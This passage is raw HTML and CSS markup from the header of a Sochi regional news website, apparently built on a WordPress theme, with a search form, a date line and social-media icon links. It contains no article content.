.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 24 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 